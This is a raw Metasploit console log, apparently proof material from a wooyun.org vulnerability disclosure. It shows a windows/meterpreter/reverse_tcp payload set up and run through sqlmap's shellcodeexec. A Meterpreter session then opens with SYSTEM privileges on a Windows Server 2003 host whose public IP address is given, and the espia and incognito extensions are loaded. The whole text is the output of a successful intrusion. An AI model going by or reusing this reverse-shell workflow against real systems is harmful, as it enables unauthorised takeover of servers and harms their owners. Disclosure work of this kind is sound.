 =[ metasploit v4.11.4-2015071403 ]
+ -- --=[ 1467 exploits - 840 auxiliary - 232 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
PAYLOAD => windows/meterpreter/reverse_tcp
EXITFUNC => process
LPORT => 25276
LHOST => 60. .151
[-] Handler failed to bind to 60. 151:25276
[*] Started reverse handler on 0.0.0.0:25276
[*] Starting the payload handler...
[21:54:44] [INFO] running Metasploit Framework shellcode remotely via shellcodeexec, please wait..
[*] Sending stage (885806 bytes) to 61.190.20.54
[*] Meterpreter session 1 opened (172.16.0.20:25276 -> 61.190.20.54:13977) at 2015-11-04 21:54:46 +080
0
meterpreter > Loading extension espia...success.
meterpreter > Loading extension incognito...success.
meterpreter > Computer : SERVER
OS : Windows .NET Server (Build 3790, Service Pack 2).
Architecture : x86
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 5
Meterpreter : x86/win32
meterpreter > Server username: NT AUTHORITY\SYSTEM
meterpreter >
www.wooyun.org